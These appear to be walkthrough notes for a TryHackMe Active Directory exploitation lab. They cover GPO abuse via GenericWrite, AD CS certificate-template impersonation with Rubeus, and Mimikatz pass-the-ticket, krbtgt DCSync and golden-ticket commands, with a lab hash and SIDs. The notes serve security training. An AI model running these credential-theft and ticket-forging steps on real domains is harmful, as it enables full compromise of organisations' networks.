

SVCSERVMAN@ZA.TRYHACKME.LOC:This user has GenericWrite permissions over the MANAGEMENT SERVER PUSHES@ZA.TRYHACKME.LOC object.
MANAGEMENT SERVER PUSHES@ZA.TRYHACKME.LOC: This object has a GpLink to MANAGEMENT SERVERS@ZA.TRYHACKME.LOC, which Contains the THMSERVER2.ZA.TRYHACKME.LOC server.
THMSERVER2.ZA.TRYHACKME.LOC: The target machine or resource you aim to compromise.
- GenericWrite Permission:
The GenericWrite permission allows you to modify attributes of the MANAGEMENT SERVER PUSHES object.
This can be used to edit the Group Policy Object (GPO) and push malicious configurations to the target server.
- GpLink Misconfiguration:
The GpLink permission means the MANAGEMENT SERVER PUSHES GPO is applied to the MANAGEMENT SERVERS group. This group contains THMSERVER2.ZA.TRYHACKME.LOC.
By editing the GPO, you can execute code or create backdoors on THMSERVER2.
C:\Users\t2_henry.harvey>runas /netonly /user:za.tryhackme.loc\svcServMan cmd.exe
Enter the password for za.tryhackme.loc\svcServMan:
Attempting to start cmd.exe as user "za.tryhackme.loc\svcServMan" ...
C:\Windows\system32>dir \\za.tryhackme.loc\SYSVOL
Volume in drive \\za.tryhackme.loc\SYSVOL is Windows
Volume Serial Number is 1634-22A9
Directory of \\za.tryhackme.loc\SYSVOL
04/25/2022 06:17 PM <DIR> .
04/25/2022 06:17 PM <DIR> ..
04/25/2022 06:17 PM <JUNCTION> za.tryhackme.loc [C:\Windows\SYSVOL\domain]
0 File(s) 0 bytes
3 Dir(s) 51,394,752,512 bytes free
C:\Windows\system32>
┌──(kali㉿kali)-[~/Documents/explotingad]
└─$ ssh za.tryhackme.loc\\colin.lane@thmserver2.za.tryhackme.loc
The authenticity of host 'thmserver2.za.tryhackme.loc (10.200.60.202)' can't be established.
ED25519 key fingerprint is SHA256:50ZqYlTFUYKTHHPzgPNzG0gSydLnknXL0Ea7lUs7tT8.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:17: [hashed name]
~/.ssh/known_hosts:26: [hashed name]
~/.ssh/known_hosts:32: [hashed name]
~/.ssh/known_hosts:33: [hashed name]
~/.ssh/known_hosts:34: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'thmserver2.za.tryhackme.loc' (ED25519) to the list of known hosts.
za.tryhackme.loc\colin.lane@thmserver2.za.tryhackme.loc's password:
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
za\colin.lane@THMSERVER2 C:\Users\colin.lane>cd /Users
za\colin.lane@THMSERVER2 C:\Users>cd Administrator
za\colin.lane@THMSERVER2 C:\Users\Administrator>cd Desktop
za\colin.lane@THMSERVER2 C:\Users\Administrator\Desktop>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
za\colin.lane@THMSERVER2 C:\Users\Administrator\Desktop>dir
Volume in drive C is Windows
Volume Serial Number is 1634-22A9
Directory of C:\Users\Administrator\Desktop
06/16/2022 10:35 AM <DIR> .
06/16/2022 10:35 AM <DIR> ..
06/16/2022 06:48 PM 39 flag4.txt
06/16/2022 10:35 AM 104,407 templates.txt
2 File(s) 104,446 bytes
2 Dir(s) 51,880,484,864 bytes free
za\colin.lane@THMSERVER2 C:\Users\Admini
Exploiting Certificates
AD Certificate Services
Active Directory Certificate Services (AD CS), which is part of Microsoft’s Public Key Infrastructure (PKI). It manages digital certificates used for things like encrypting data, signing documents, and authenticating users.
Certificate Templates are used to simplify the process of issuing digital certificates. They are predefined sets of rules that control what a certificate can be used for and who can request them. Normally, administrators configure these templates carefully to avoid giving normal users unnecessary access.
Key Concepts
PKI (Public Key Infrastructure): A system used to manage digital certificates and public-key encryption. It ensures secure communication by verifying the identity of users or systems.
AD CS (Active Directory Certificate Services): This is the PKI implementation used by Microsoft, running on domain controllers to manage certificates.
CA (Certificate Authority): The entity responsible for issuing certificates.
Certificate Template: A predefined configuration that specifies how and when a certificate can be issued.
CSR (Certificate Signing Request): A request sent to the CA to sign a certificate.
EKU (Enhanced Key Usage): These are object identifiers specifying how a certificate may be used.
Identifying Vulnerable Certificate Templates
Enumerating Templates:
Use certutil to list all configured certificate templates.
certutil -Template -v > templates.txt
Identifying Misconfigurations:
Attackers look for templates with dangerous combinations of settings, such as:
Client Authentication: The certificate can be used for client authentication.
CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT: Allows the requester to define the certificate’s Subject Alternative Name (SAN).
CTPRIVATEKEY_FLAG_EXPORTABLE_KEY: The certificate can be exported along with its private key.
Permissions: The attacker has sufficient permissions to request the certificate.
Exploiting a Certificate Template
Follow Tryhackme Steps >>>
Use Microsoft Management Console (MMC) to request a certificate.
Add Certificate then change the Common Name and provide any value and set the User Principal Name (UPN) to the account they want to impersonate (e.g., Administrator@za.tryhackme.loc).
After adding this information, clicks Enroll to request the certificate.
Export certificate with its private key, which is required for impersonating a user.
Inject certificate with Rubeus.exe
Rubeus.exe asktgt /user:Administrator /enctype:aes256 /certificate:<path to certificate> /password:<certificate file password> /outfile:<name of file to write TGT to> /domain:za.tryhackme.loc /dc:<IP of domain controller>
Use Mimikatz to ptt
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt admin.kirbi
* File: 'administrator.kirbi': OK
mimikatz # exit
Exploiting Domain Trust
mimikatz # privilege::debug
mimikatz # lsadump::dcsync /user:za\krbtgt
PS C:\> Get-ADComputer -Identity "THMDC"
PS C:\> Get-ADGroup -Identity "Enterprise Admins" -Server thmrootdc.tryhackme.loc
mimikatz # privilege::debug
mimikatz # kerberos::golden /user:Administrator /domain:za.tryhackme.loc /sid:S-1-5-21-3885271727-2693558621-2658995185-1001 /service:krbtgt /rc4:4b6e725cc6bfc18ca1c77a1de77c5b95 /sids:S-1-5-21-3330634377-1326264276-632209373-519 /ptt
C:\>dir \\thmdc.za.tryhackme.loc\c$